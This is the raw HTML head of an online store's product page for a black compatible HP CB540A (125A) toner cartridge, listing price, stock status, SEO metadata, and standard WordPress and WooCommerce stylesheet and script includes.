

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inetcomputers.ca/product/hp-cb540a-125a-compatible-toner-black/
body_size: 46811
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>HP CB540A (125A) Compatible Toner - Black - iNet Computers</title>
<meta name="description" content="imageCLASS MF8050cn, imageCLASS MF8080cw, Colour LaserJet CM1312 MFP, Colour LaserJet CM1312nfi, Colour LaserJet CP1215, Colour LaserJet CP1510, Colour"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.inetcomputers.ca/product/hp-cb540a-125a-compatible-toner-black/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="HP CB540A (125A) Compatible Toner - Black - iNet Computers" />
<meta property="og:description" content="imageCLASS MF8050cn, imageCLASS MF8080cw, Colour LaserJet CM1312 MFP, Colour LaserJet CM1312nfi, Colour LaserJet CP1215, Colour LaserJet CP1510, Colour" />
<meta property="og:url" content="https://www.inetcomputers.ca/product/hp-cb540a-125a-compatible-toner-black/" />
<meta property="og:site_name" content="iNet Computers" />
<meta property="og:updated_time" content="2023-10-13T06:50:55-04:00" />
<meta property="og:image" content="https://www.inetcomputers.ca/wp-content/uploads/2023/01/202_11zon.jpg" />
<meta property="og:image:secure_url" content="https://www.inetcomputers.ca/wp-content/uploads/2023/01/202_11zon.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="HP CB540A (125A) Compatible Toner - Black" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="129.52" />
<meta property="product:price:currency" content="CAD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="HP CB540A (125A) Compatible Toner - Black - iNet Computers" />
<meta name="twitter:description" content="imageCLASS MF8050cn, imageCLASS MF8080cw, Colour LaserJet CM1312 MFP, Colour LaserJet CM1312nfi, Colour LaserJet CP1215, Colour LaserJet CP1510, Colour" />
<meta name="twitter:image" content="https://www.inetcomputers.ca/wp-content/uploads/2023/01/202_11zon.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;129.52" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Feed" href="https://www.inetcomputers.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Comments Feed" href="https://www.inetcomputers.ca/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Fhp-cb540a-125a-compatible-toner-black%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Fhp-cb540a-125a-compatible-toner-black%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-10213-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10213.css?ver=1768979874' media='all' />
<link rel='stylesheet' id='elementor-post-10258-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10258.css?ver=1768979874' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-woo-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-woo-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-public-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-public.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-widget-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/css/widget-frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-frontend-font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=4.8.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inetcomputers.ca/wp-includes/css/dist/block-library/style.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=3.4.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='saswp-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.54.2' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=57a01ee2ab49adfa4f809dd8b14707dd.3' media='all' />
<link rel='stylesheet' id='xpro-theme-builder-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/css/xpro-theme-builder.css?ver=1.2.11' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-13.css?ver=1768979874' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-child-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='shopengine-modal-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-modal.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.inetcomputers.ca/wp-admin/css/color-picker.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='shopengine-swatches-loop-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.css?ver=1768995952' media='all' />
<link rel='stylesheet' id='shopengine-wishlist-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/css/wishlist.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-comparison-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/css/comparison.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.inetcomputers.ca/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='xpro-swatch-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/css/frontend.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-css-front-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/css/frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-post-10665-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10665.css?ver=1768979968' media='all' />
<link rel='stylesheet' id='elementor-gf-local-titilliumweb-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/titilliumweb.css?ver=1742245345' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742245348' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742245350' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1742245352' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="en_puro_small_frontend_checkout_script-js-extra">
var frontend_script = {"pluginsUrl":"https://www.inetcomputers.ca/wp-content/plugins"};
//# sourceURL=en_puro_small_frontend_checkout_script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/small-package-quotes-purolator-edition/front/js/en-purolator-small-checkout.js?ver=1.0.1" id="en_puro_small_frontend_checkout_script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.inetcomputers.ca/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=57a01ee2ab49adfa4f809dd8b14707dd.3" id="grw-public-main-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/shopengine-modal.js?ver=4.8.7" id="shopengine-modal-script-js"></script>
<script id="shopengine-quickview-js-extra">
var shopEngineQuickView = {"rest_nonce":"5b0e2bd4f5"};
//# sourceURL=shopengine-quickview-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/quick-view/assets/js/script.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-quickview-js"></script>
<script id="shopengine-wishlist-js-extra">
var shopEngineWishlist = {"product_id":"4764","resturl":"https://www.inetcomputers.ca/wp-json/","isLoggedIn":"","rest_nonce":"5b0e2bd4f5","wishlist_position":"bottom-right","wishlist_added_notice":"Your product is added to wishlist","wishlist_removed_notice":"Your product is removed from wishlist"};
//# sourceURL=shopengine-wishlist-js-extra
</script>
